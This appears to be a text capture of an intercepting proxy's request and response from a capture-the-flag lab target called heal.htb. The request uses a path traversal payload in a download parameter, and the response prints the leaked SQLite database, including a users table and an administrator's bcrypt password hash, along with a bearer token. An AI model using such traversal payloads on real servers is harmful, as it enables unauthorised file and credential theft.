 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 09 Jan 2025 00:26:42 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: fddeb271-06f6-447e-b502-f7318aa718ef
20 x-runtime: 0.002225
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationsschema_migrati
onsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users" ("id"
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id" integer
PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL, "updated_at"
datetime(6) NOT NULL)öö usersccY
)AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)20240702133
115
¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27 07:49:07.2690482024-09-27
07:49:07.269049O##AAenvironmentdevelopment2024-09-27 07:49:07.2666762024-09-27 07:49:07.266679
áñá#schema_sha1# environment